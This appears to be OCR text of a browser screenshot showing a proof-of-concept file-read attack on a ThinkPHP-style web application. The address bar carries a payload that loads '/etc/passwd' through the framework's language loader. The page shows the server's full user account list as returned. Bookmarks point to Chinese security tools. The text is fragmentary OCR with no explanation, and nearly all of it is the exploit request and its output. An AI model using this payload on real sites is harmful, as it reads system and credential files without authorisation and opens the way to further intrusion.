 不安全 0:82/?s=index/\think\Lang/load&file=/etc/passwd
奇安信网神网站监... 学习路径 | 网络安... 群组管理 http://11.2.208.41:... 公有云系统 Tide安全文库 vulfocus 宝塔Linux面板 零零信安 | ASM |... 鹰图平台 New chat 信息收集
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin operator:x:11:0:operator:/root:/s
games:x:12:100:games:/usr/games:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin systemd-network:x:192:192:systemd Network
Management:/:/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin polkitd:x:999:997:User for polkitd:/:/sbin/nologin postfix:x:89:89::/var/spool/postfix:/sbin/nologin
chrony:x:998:996::/var/lib/chrony:/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin ntp:x:38:38::/etc/ntp:/sbin/nologin tcpdump:x:72:72::/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin www:x:1000:1000::/alidata/www:/sbin/nologin mysql:x:1001:1001::/home/mysql:/sbin/nologin